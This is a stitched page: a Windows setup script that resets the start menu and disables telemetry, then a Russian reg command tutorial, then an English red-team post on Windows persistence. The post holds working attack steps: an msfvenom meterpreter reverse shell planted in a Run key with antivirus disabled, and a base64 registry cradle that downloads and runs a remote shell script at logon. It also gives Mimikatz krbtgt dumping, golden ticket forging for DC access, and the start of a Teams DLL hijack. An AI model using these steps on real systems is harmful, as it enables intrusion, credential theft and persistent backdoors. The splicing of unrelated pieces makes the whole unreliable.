<LayoutModificationTemplate xmlns:defaultlayout="http://schemas.microsoft.com/Start/2014/FullDefaultLayout" xmlns:start="http://schemas.microsoft.com/Start/2014/StartLayout" Version="1" xmlns:taskbar="http://schemas.microsoft.com/Start/2014/TaskbarLayout" xmlns="http://schemas.microsoft.com/Start/2014/LayoutModification">
<LayoutOptions StartTileGroupCellWidth="6" />
<DefaultLayoutOverride>
<StartLayoutCollection>
<defaultlayout:StartLayout GroupCellWidth="6" />
</StartLayoutCollection>
</DefaultLayoutOverride>
</LayoutModificationTemplate>
"@
$layoutFile="C:\Windows\StartMenuLayout.xml"
#Delete layout file if it already exists
If(Test-Path $layoutFile)
{
Remove-Item $layoutFile
}
#Creates the blank layout file
$START_MENU_LAYOUT | Out-File $layoutFile -Encoding ASCII
$regAliases = @("HKLM", "HKCU")
#Assign the start layout and force it to apply with "LockedStartLayout" at both the machine and user level
foreach ($regAlias in $regAliases){
$basePath = $regAlias + ":\SOFTWARE\Policies\Microsoft\Windows"
$keyPath = $basePath + "\Explorer"
IF(!(Test-Path -Path $keyPath)) {
New-Item -Path $basePath -Name "Explorer"
}
Set-ItemProperty -Path $keyPath -Name "LockedStartLayout" -Value 1
Set-ItemProperty -Path $keyPath -Name "StartLayoutFile" -Value $layoutFile
}
#Restart Explorer, open the start menu (necessary to load the new layout), and give it a few seconds to process
Stop-Process -name explorer
Start-Sleep -s 5
$wshell = New-Object -ComObject wscript.shell; $wshell.SendKeys('^{ESCAPE}')
Start-Sleep -s 5
#Enable the ability to pin items again by disabling "LockedStartLayout"
foreach ($regAlias in $regAliases){
$basePath = $regAlias + ":\SOFTWARE\Policies\Microsoft\Windows"
$keyPath = $basePath + "\Explorer"
Set-ItemProperty -Path $keyPath -Name "LockedStartLayout" -Value 0
}
#Restart Explorer and delete the layout file
Stop-Process -name explorer
# Uncomment the next line to make clean start menu default for all new users
Import-StartLayout -LayoutPath $layoutFile -MountPath $env:SystemDrive\
Remove-Item $layoutFile
# Prevents SYSPREP from freezing at "Getting Ready" on first boot #
# NOTE, DMWAPPUSHSERVICE is a Keyboard and Ink telemetry service, and potential keylogger. #
# It is recommended to disable this service in new builds, but SYSPREP will freeze/fail #
# if the service is not running. If SYSPREP will be used, add a FirstBootCommand to your #
# build to disable the service. #
reg delete "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\dmwappushservice" /v "DelayedAutoStart" /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\dmwappushservice" /v "DelayedAutoStart" /t REG_DWORD /d "1"
reg delete "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\dmwappushservice" /v "Start" /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\dmwappushservice" /v "Start" /t REG_DWORD /d "2"
# Add the line below to FirstBootCommand in answer file #
# reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v "disabledmwappushservice" /t REG_SZ /d "sc config dmwappushservice start= disabled"
# Disable Privacy Settings Experience #
# Also disables all settings in Privacy Experience #
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\OOBE" /v "DisablePrivacyExperience" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\OOBE" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\OOBE" /v "DisablePrivacyExperience" /t REG_DWORD /d "1" /f
reg delete "HKEY_USERS\.DEFAULT\Software\Microsoft\Speech_OneCore\Settings\OnlineSpeechPrivacy" /v "HasAccepted" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Speech_OneCore" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Speech_OneCore\Settings" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Speech_OneCore\Settings\OnlineSpeechPrivacy" /v "HasAccepted" /t REG_DWORD /d "0" /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Speech_OneCore\Settings\OnlineSpeechPrivacy" /v "HasAccepted" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Speech_OneCore" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Speech_OneCore\Settings" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Speech_OneCore\Settings\OnlineSpeechPrivacy" /v "HasAccepted" /t REG_DWORD /d "0" /f
reg delete "HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\CapabilityAccessManager\ConsentStore\location" /v "Value" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\CapabilityAccessManager" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\CapabilityAccessManager\ConsentStore" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\CapabilityAccessManager\ConsentStore\location" /v "Value" /t REG_SZ /d "Deny" /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\CapabilityAccessManager\ConsentStore\location" /v "Value" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\CapabilityAccessManager" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\CapabilityAccessManager\ConsentStore" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\CapabilityAccessManager\ConsentStore\location" /v "Value" /t REG_SZ /d "Deny" /f
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Settings\FindMyDevice" /v "LocationSyncEnabled" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Settings\FindMyDevice" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Settings\FindMyDevice" /v "LocationSyncEnabled" /t REG_DWORD /d "0" /f
reg delete "HKEY_USERS\.DEFAULT\SOFTWARE\Microsoft\Windows\CurrentVersion\Diagnostics\DiagTrack" /v "ShowedToastAtLevel" /f
reg add "HKEY_USERS\.DEFAULT\SOFTWARE\Microsoft\Windows\CurrentVersion\Diagnostics" /f
reg add "HKEY_USERS\.DEFAULT\SOFTWARE\Microsoft\Windows\CurrentVersion\Diagnostics\DiagTrack" /f
reg add "HKEY_USERS\.DEFAULT\SOFTWARE\Microsoft\Windows\CurrentVersion\Diagnostics\DiagTrack" /v "ShowedToastAtLevel" /t REG_DWORD /d "1" /f
reg delete "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Diagnostics\DiagTrack" /v "ShowedToastAtLevel" /f
reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Diagnostics" /f
reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Diagnostics\DiagTrack" /f
reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Diagnostics\DiagTrack" /v "ShowedToastAtLevel" /t REG_DWORD /d "1" /f
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\DataCollection" /v "AllowTelemetry" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\DataCollection" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\DataCollection" /v "AllowTelemetry" /t REG_DWORD /d "1" /f
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\DataCollection" /v "MaxTelemetryAllowed" /f
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\DataCollection" /v "MaxTelemetryAllowed" /t REG_DWORD /d "1" /f
reg delete "HKEY_USERS\.DEFAULT\Software\Microsoft\Input\TIPC" /v "Enabled" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Input" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Input\TIPC" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Input\TIPC" /v "Enabled" /t REG_DWORD /d "0" /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Input\TIPC" /v "Enabled" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Input" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Input\TIPC" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Input\TIPC" /v "Enabled" /t REG_DWORD /d "0" /f
reg delete "HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Privacy" /v "TailoredExperiencesWithDiagnosticDataEnabled" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Privacy" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Privacy" /v "TailoredExperiencesWithDiagnosticDataEnabled" /t REG_DWORD /d "0" /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Privacy" /v "TailoredExperiencesWithDiagnosticDataEnabled" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Privacy" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Privacy" /v "TailoredExperiencesWithDiagnosticDataEnabled" /t REG_DWORD /d "0" /f
reg delete "HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\AdvertisingInfo" /v "Enabled" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\AdvertisingInfo" /f
reg add "HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\AdvertisingInfo" /v "Enabled" /t REG_DWORD /d "0" /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\AdvertisingInfo" /v "Enabled" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\AdvertisingInfo" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\AdvertisingInfo" /v "Enabled" /t REG_DWORD /d "0" /f
##########
# Network
##########
# Windows Auto-Tuning
netsh int tcp set global autotuninglevel=restricted
# Disabled No scale factor available Set the TCP receive window at its default value. Good for small networks
# Highly Restricted 0x2 (scale factor of 2) Set the TCP receive window to grow beyond its default value, but do so very conservatively.
# Restricted 0x4 (scale factor of 4) Set the TCP receive window to grow beyond its default value, but limit such growth in some scenarios. Good for large networks
# Normal (default) 0x8 (scale factor of 8) Set the TCP receive window to grow to accommodate almost all scenarios.
# Experimental 0xE (scale factor of 14) Set the TCP receive window to grow to accommodate extreme scenarios.
# Disable IPV6 on Ethernet
Disable-NetAdapterBinding -Name Ethernet -ComponentID ms_tcpip6
# Set Networks to Private
Get-NetConnectionProfile | Where-Object { $_.NetworkCategory -match "Public" } | Set-NetConnectionProfile -NetworkCategory Private
# Enbale File Sharing
netsh advfirewall firewall set rule group="File and Printer Sharing" new enable=Yes
# Set-NetFirewallRule -DisplayGroup "File And Printer Sharing" -Enabled True -Profile Any
Set-NetFirewallRule -DisplayGroup "File And Printer Sharing" -Enabled False -Profile Public
Set-NetFirewallRule -DisplayGroup "File And Printer Sharing" -Enabled True -Profile Private
##########
# Restart
##########
Write-Host
Write-Host "Press any key to restart your system..." -ForegroundColor Black -BackgroundColor White
$key = $host.UI.RawUI.ReadKey("NoEcho,IncludeKeyDown")
Write-Host "Restarting..."
Restart-Computer
Обновлено:
Опубликовано:
Что такое реестр Windows простыми словами.
Большинство команд лучше выполнять, запустив командную строку от имени администратора. Для этого найдите ее по ключу cmd — кликните по файлу правой кнопкой мыши — выберите Запустить от имени администратора. Или в Windows 10 правой кнопкой по Пуск — Командная строка (администратор).
Чтение данных
Добавление параметров
Удаление
Редактирование
Импорт
Описание всех команд
Выборка (query)
reg query HKLM\Software\Microsoft
* в данном примере будет выведен на экран список веток, которые находятся в HKLM\Software\Microsoft
Если в пути встречается пробел, необходимо весь путь поместить в кавычки, например:
reg query «HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings»
Чтобы вывести все вложенные ветки, запускаем команду с параметром /s:
reg query «HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings» /s
Добавление (add)
Синтаксис:
reg add <Ключ> /v <Параметр> /t <Тип> /d <Значение>
Например, добавим настройки использования прокси-сервера для браузера Internet Explorer:
reg add «HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings» /v ProxyEnable /t REG_DWORD /d 1
reg add «HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings» /v ProxyServer /t REG_SZ /d «192.168.0.15:3128»
reg add «HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings» /v ProxyOverride /t REG_SZ /d «<local>»
* где первая команда включает использование прокси-сервера; вторая прописывает использовать прокси с IP-адресом 192.168.0.15 и портом 3128; третья указывает не использовать прокси для локальных адресов.
Удаление (delete)
Синтаксис:
reg delete <Ключ> /v <Параметр>
Например, чтобы удалить одну из ранее созданной настройки, вводим следующую команду:
reg delete «HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings» /v ProxyEnable /f
Чтобы удалить всю ветку с ее параметрами и значениями, вводим такую команду:
reg delete «HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings» /va /f
Редактирование
Для редактирования значения нужно выполнить команду на добавление. Если ключ уже существует, команда заменить значение на новое:
reg add «HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings» /v ProxyEnable /t REG_DWORD /d 0 /f
* в данном примере будет изменено значение ключа ProxyEnable на 0 (или создан с таким значением); ключ f указывает на замену значения без вывода подтверждения.
Импорт
Во многих случаях проще выполнить импорт из файла, кликнув по нему дважды. Но, иногда необходимо выполнить импорт из командной строки:
reg import <путь к файлу>
Например:
reg import C:\Temp\import_proxy_settings.reg
* в данном примере мы импортировали настройки из файла import_proxy_settings.reg, который находится в каталоге C:\Temp\.
Краткое описание всех операций
В данной таблице приведены все возможные операции над коандой REG.
| Операция | Описание |
|---|---|
| REG QUERY | Делает выборку ключей, параметров и значений |
| REG ADD | Добавляет новую запись (параметр, ключ, значение) |
| REG DELETE | Удаляет одну или несколько записей |
| REG COPY | Копирует данные из одной ветки в другую |
| REG SAVE | Сохраняет ветку со всеми параметрами и значениями в файл |
| REG RESTORE | Восстанавливает ветку и данные из файла |
| REG LOAD | Загружает данные в указанную ветку |
| REG UNLOAD | Выгружает данные из указанной ветки |
| REG COMPARE | Сравнивает две ветки |
| REG EXPORT | Экспортирует все подразделы и параметры в файл .reg |
| REG IMPORT | Импортирует все подразделы и параметры из файла .reg |
| REG FLAGS | Показывает и устанавливает флаги для ветки |
Подробное описание всех ключей можно увидеть, введя команду reg <операция> /?
Например: reg add /?
-
- Tarlogic
-
- Huntress
-
- Attack Mitre
-
- AlphaSecLab
-
- PentestLab
-
- Wikipedia
Persistence may be needed in many situations, some of them being that there may be a concern that access may be lost for various reasons, e.g., the password of the compromised account is changed, the machine is rebooted, the attacker is detected, etc.
Windows Registry
The Windows registry is a hierarchical database that stores configuration settings and options in Microsoft Windows operating systems.
It contains the configuration of the low-level components of the operating system, as well as the applications running on the platform: the registry is used by the kernel, device drivers, services, the SAM, the user interface and third-party applications.
The registry also provides a means of accessing counters to generate a profile of system performance.
Registry Run Keys
The registry contains two basic elements:
keysandvalues.
Registry keys are similar to folders: in addition to values, each key can contain subkeys, which in turn can contain more subkeys, and so on. Keys are referenced with a syntax similar to Windows path names, and use backslashes to indicate the different hierarchical levels.
Each subkey must have a name: a case-insensitive string that cannot contain backslashes and is not case-sensitive.
The registry key hierarchy can only be accessed from a known root key identifier (which is anonymous, but whose effective value is a constant numeric identifier) mapped to the contents of a registry key preloaded by the kernel from a stored “subtree”, or mapped to the contents of a subkey within another root key, or mapped to a registered service or DLL that provides access to the values and subkeys contained therein.
Example:
HKEY_LOCAL_MACHINESoftware\Microsoft\Windows` refers to the “Windows” subkey of the “Microsoft” subkey of the “Software” subkey of the HKEY_LOCAL_MACHINE root key.
There are seven predefined root keys, which are traditionally named according to their constant identifier defined in the Win32 API, **by their corresponding abbreviations (depending on the applications):
- HKEY_LOCAL_MACHINE — HKLM
- HKEY_CURRENT_CONFIG — HKCC (only on Windows 9x/Me and NT-based versions of Windows)
- HKEY_CLASSES_ROOT — HKCR
- HKEY_CURRENT_USER — HKCU
- HKEY_USERS — HKU
- HKEY_PERFORMANCE_DATA (only in NT-based versions of Windows, but invisible to the registry editor)
- HKEY_DYN_DATA (only in Windows 9x/Me, and visible in the Windows registry editor)
Like other Windows files and services, all registry keys can be restricted by access control lists (ACLs), depending on user privileges, security tokens obtained by applications, or security policies applied by the system (these restrictions can be defined by the system itself and configured by local system administrators or by domain administrators). Different users, programs, services and remote systems will be able to see only part of the hierarchy or different hierarchies of the same root keys.
Wikipedia src
Note that the first methods shown here are very simple and widely used, but they are also very easy to detect. We will gradually move on to not so well known and very advanced methods.
We will start with a classic method, modifying a reg in HKLM
(HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run), (everything will be done as Administrator User)
Run and RunOnce?
RunandRunOnceregistry keys cause programs to run each time a userlogson. The data value for a key is a command line no longer than 260 characters. Register programs to run by adding entries of the form description-string=commandline. You can write multiple entries under a key. If more than one program is registered under any particular key, the order in which those programs run is indeterminate.
-
- Docs Run/RunOnce
for the first tests we will create a simple 64-bit
.exeon msfvenom
Before proceeding, disable the antivirus
(including sending samples), we will re-enable it later.

Now we can continue.
systemctl start postgresql
msfdb init
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<ip> LPORT=443 -e x64/xor_dynamic -f exe -o /path/to/Browser_service.exe
With the db active and the executable created, let’s start msfconsole.
msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_https; set LHOST IP; set LPORT 8443; set EXITONSESSION false; exploit -j"
Once we have meterpreter listening, we pass the payload to the victim machine and run it
(as administrator user)to receive a session.

You must be creative and look for unknown paths to save your payload, obviously if you put it on the desktop, it won’t last long, don’t use descriptive names (evil.exe) and so on.
I will give you an example path,
C:\Users\Username\AppData\Local\Temp\Browser_service.exe
let’s query with
reg querythe list of the subkeys of (HKEY_LOCAL_MACHINE_MACHINE_Software\Microsoft\Windows\CurrentVersion\Run), to confirm that it is “clean” and to see the difference after modifying it
reg query "HKEY_LOCAL_MACHINE_MACHINE_Software\Microsoft\Windows\CurrentVersion\Run" /s
/s - Specifies that all subkeys and value names are queried recursively.

Simply add our payload with the following command
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v Name /t REG_SZ /d "C:\Users\Username\AppData\Local\Temp\Browser_service.exe"
/v - Name of the value in the key selected for adding
/t - Registry key data types
/d - Data to be assigned to the value name of the registry being appended

Just have to exit meterpreter and wait for a user to log in, to receive a shell.
This method is too simple, too well known, it is not recommended.
But we can still be a bit more “stealthy”.
We will use exactly the same method that Empire uses in its persistence module
(persistence/elevated/registry)to launch a shell each time the compromised user logs in.
Again it uses the
nishangscript (which we have already obfuscated with chimera before, exactly in the poisoning AD post)
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("IEX(New-Object System.Net.WebClient).DownloadString('http://<ip>:8080/ps.ps1')"))
This time we create two string values.
The first string will be called
<DNSERVICE>(we will use random names, it doesn’t matter) and the second string will be called<VMAINDNS>.
Let’s understand what function each value has.
DNSERVICE / HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run
"C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe" -c "$x=$((gp HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion VMAINDNS).VMAINDNS);powershell -W 1 -NonI -NoP -ep bypass -enc $x"
"C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe" - Open a `64 bit` powershell process.
"-c" - Execute commands
Check it manually from cmd
C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -c "[Environment]::is64bitprocess"

Can be sure that we are in a 64-bit process.
If for any reason you want to be in a 32-bit process, just use the following path
C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
Let’s continue
$x=$((gp HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion VMAINDNS).VMAINDNS);
Simple, we create a variable
$x=$((..))in which we are going to “store” a sub-expression$((..)), inside will be thegpfunction(Get-ItemProperty)this function is necessary to “query” what is stored in the second value of the string(VMAINDNS), there is the download instruction of our payload (all encoded in base64) that we will launch with powershell to load it in memory and receive a reverse shell (all this when the user logs into the operating system).
- Docs Get-ItemProperty
gp - Gets the properties of a specified item.
Again you can query it, but this time from powershell
gp HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion VMAINDNS

See that our malicious base64 command is there.
powershell -W 1 -NonI -NoP -ep bypass -enc $x
-W 1 - Windows Style hidden
-NonI - Does not present an interactive request to the user
-NoP - Windows powershell profile does not load
-ep bypass - Bypass PowerShell execution policy
-enc - Launch a base64 encoded string
VMAINDNS / HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion
Let`s continue with the second string value
IEX(New-Object System.Net.WebClient).DownloadString('http://<ip>:8080/ps.ps1')
Invoke-Expression
(IEX)cmdlet evaluates or runs a specified string as a command and returns the results of the expression or command.
New-Objectcmdlet creates an instance of a .NET Framework or COM object.
System.Net.WebClientprovides common methods for sending data to and receiving data from a resource identified by a URI.
DownloadStringdownload the requested resource as String.
To be sure that this works, let’s do the following test
first, launch the following one-liner in powershell
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("C:\Windows\System32\Notepad.exe"))
Create a new string value in
"HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion"and paste the base64 string
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion" /v VMAINDNS /t REG_SZ /d "Base64 String =="
Now, launch the following command in cmd and wait to open Notepad.
"C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe" -c "$x=$((gp HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion VMAINDNS).VMAINDNS);powershell -W 1 -NonI -NoP -ep bypass -enc $x"
We can be sure that it will work
Instead of launching a process in Notepad, let’s get to the interesting part, send a reverse shell.
python3 -m http.server 8080 - set up the server in the same path where you saved the obfuscated nishang script
Remember to enter your IP
[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes("IEX(New-Object System.Net.WebClient).DownloadString('http://<ip>:8080/ps.ps1')"))
And add the two string values
DNSERVICE&VMAINDNS
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion" /v VMAINDNS /t REG_SZ /d "Base64 String =="
This last command is launched from cmd
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v DNSERVICE /t REG_SZ /d "C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -c $x=$((gp HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion VMAINDNS).VMAINDNS);powershell -W 1 -NonI -NoP -ep bypass -enc $x"
We just have to wait for a user to log in and we will have our reverse shell.
Golden Ticket
-
- Mimikatz Releases
-
- Empire Project
-
- PentestLab
-
- Quest
-
- Stealthbits
Golden Ticket is a persistence method based on the construction of a TGT
(Ticket Granting Ticket), for which we need the hash of thekrbtgtaccount, which is the one used to encrypt the ticket.
The KRBTGT account is a domain default account that acts as a service account for the Key Distribution Center (KDC) service.
Once we have this hash it is possible to build a TGT with the
expirationwe want, and most importantly, with the permissions we want, even obtaining domain administrator privileges.
Yes, you read that right, it’s so crazy that we can maintain a 10-year persistence if we want to.
Benjamin Delpy, discovered the
Golden Ticketattack and since then various articles have been written around this topic and threat actors (Bronze Butler) are using this attack for domain persistence. This technique leverages the lack of validation on the Kerberos authentication protocol in order to impersonate a particular user valid or invalid. This is due to the fact that users that have a TGT (ticket granting ticket) in their current session will consider trusted for Kerberos and therefore can access any resource in the network.
PentestLab src
Let’s have fun
Once we are as administrators in the DC, we can start our tests with Invoke-mimikatz script from empire project (with the defender disabled)
For the moment we are not going to try to obfuscate anything since we are still with simple tests, later we will activate the AV.
Download Invoke-Mimikatz script in your machine.
wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1
Setup server in python3
python3 -m http.server 8080
From a powershell as DC Administrator, we launch the following command.
IEX(New-Object System.Net.WebClient).DownloadString('http://<ip>:8080/Invoke-Mimikatz.ps1')
Already loaded in the memory, let’s dump the
lsa
Invoke-Mimikatz -Command '"lsadump::lsa /inject /name:krbtgt"'

All this output must be saved in any file “name.txt”, which will be needed later on.
The creation of a golden ticket requires the following information:
Domain Name
Domain SID
Username to impersonate
krbtgt NTLM hash
With this in “our hands”, let’s go to the creation of the golden ticket.
Invoke-Mimikatz -Command '"kerberos::golden /domain:<domain.local> /sid:<SID> /rc4:<NTLM Hash> /user:Administrador /ticket:gold.kirbi"'

Let’s transfer the
gold.kirbiand the"name.txt"to our machine
Wait, why do we need it in our machine? This is where the impacket suite
ticketercomes into play.
-
- ticketer
This script will create
TGT/TGStickets from scratch or based on a template(legally requested from the KDC)allowing you to customize some of the parameters set inside thePAC_LOGON_INFOstructure, in particular the groups, extrasids, etc.
Tickets duration is fixed to
10yearsfrom now(although you can manually change it)
To continue creating the ticket, we launch the following command on our machine and export the following environment variable
impacket-ticketer -nthash <NTLM Hash> -domain-sid <sid> -domain <domain.local> Administrador
export KRB5CCNAME="/path/to/Administrador.ccache"

Finally we have the ticket created, now we will use
psexecto connect as Administrator to the DC without having to provide credentials, even if the password is changed we still have persistence.
Before proceeding, it is necessary to add the domain name and the DC computer name to our
/etc/hostsand we can usepsexecwithout problems
192.168.238.172 domain.local DC-NAME
impacket-psexec -k -n domain.local/Administrador@DC-NAME cmd.exe
-no-pass / don't ask for password (useful for -k)
-k / Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the command line

And boom, we’re DC Admins for a long time….
DLL Hijacking & proxying
-
- El Lado Del Mal
-
- Docs DLL
-
- Docs LoadLibraryA
-
- Docs LoadLibraryEx
-
- HackPlayers
-
- HackPlayers Basic Attack
-
- Wikipedia DLL
-
- Wikipedia DLL Hijacking
-
- itm4n Git
-
- Carlospolop Github
-
- Thoti Github
-
- Powersploit
-
- Specterops
DLL hijacking, a classic, complex and very dangerous technique, widely used in post-ex
We will treat this technique as persistence (it can also be applied to privilege escalation)
Dynamic-link library
DLL is a library containing code and data that can be used by more than one program at the same time. For example, in Windows operating systems, the
Comdlg32DLL performs common functions related to dialog boxes. Each program can use the functionality contained in this DLL to implement an Open dialog box. It helps promote code reuse and efficient memory usage.
Docs src
What’s the problem?
When an application via
LoadLibraryA()orLoadLibraryEx()attempts to load additional functions by linking in real time to a dynamic library and itsfull pathis not specified, Windows defines the current directory of the process as thefirst searchorder for the DLL.
LoadLibraryA c++ Syntax
HMODULE LoadLibraryA(
[in] LPCSTR lpLibFileName
);
LoadLibraryEx c++ Syntax
HMODULE LoadLibraryEx(
LPCTSTR lpLibFileName,
HANDLE hFile,
DWORD dwFlags );
lpLibFileName Param
lpLibFileName
If the string specifies a
full path, the function searches only that path for the module.
If the string specifies a
relative pathor a module name with no path, the function uses a standard search strategy to find the module.
LoadLibrary("C:\Windows\System32\name.dll") // Correct Method
The first string would be the correct one, apart from the fact that it will only search in that path, we do not have or should not have permissions on that path, but in the last string is where the problem is, since if we have permissions to put files there, we could take advantage of the default “library search-order” of the function and put our malicious dll so that it loads successfully.
search-order
The following image (credits to itm4n for the perfect explanation) illustrates the predefined library search order.
itm4n src
Attack
After this brief explanation, let’s get down to work and leave theory aside to start the attack.
Detect dll Hijack
We will use
proccess monitorto detect possible APPs “vulnerable” to dll hijack
This is simple, we will make use of some filters.
- Process name is: Teams.exe
- Result is: NAME NOT FOUND
- Result is: SUCCESS
- Path ends with: .dll

Wait … what … Teams ?
Yes, to speed up the process and make this post not too time consuming, I have already completed a part of it and looked for a vulnerable application, in this case Teams.
Microsoft Teams is a unified communication and collaboration platform that combines persistent workplace chat, video meetings, file storage and application integration.
If you don’t want to spend a lot of time manually searching with procmon for a possible dll hijack, you have scripts on the internet that automate the search process, like some of the Powersploit functions,
Find-ProcessDLLHijack
In the links part, i have left some posts where they automate the search process, but I can’t leave you all the work done either, now you have to search for those scripts on the internet!
Let’s continue
I assume that you have already installed
Teamsand that you already haveprocmonrunning with the filters “activated”.
With all this working, first we are going to go to the path where the app we want to “exploit” is
C:\Users\Name\AppData\Local\Microsoft\Teams\current\Teams.exeand we are going to run it with a double click

Here we have a potential persistence path, in this case we will use the
UIAutomationCoredll as target (x64)
Before we continue, let’s check if we have enough permissions on that path
echo hello > "C:\Users\Name\AppData\Local\Microsoft\Teams\current\testing.txt"
icacls "C:\Users\Name\AppData\Local\Microsoft\Teams\current\"

We can see that we have the necessary permissions to continue with dll hijack
You can choose another dll and follow exactly the same process.
Now let’s go to the proxy part, first we need to copy the original dll (to analyze its functions) from the following path
C:\Windows\System32\UIAutomationCore.dll
To get those functions and create a proxy, we will need two tools, nirsoft
dll-export-viewerand"html-parser.py"created by itm4n
-
- Parser itm4n
-
- Export Viewer Nirsoft
First let’s generate an html report with the first tool mentioned above
Double click in dllexp.exe



Now the second tool comes into play
python parse.py <name>.html

simply copy these
ALLexport directives and add them to the following cpp code
#pragma comment(linker,"/export:DllCanUnloadNow=UIAutomationCore_orig.DllCanUnloadNow,@2")
#pragma comment(linker,"/export:DllGetActivationFactory=UIAutomationCore_orig.DllGetActivationFactory,@1")
#pragma comment(linker,"/export:DllGetClassObject=UIAutomationCore_orig.DllGetClassObject,@3")
#pragma comment .....
#include <Windows.h>
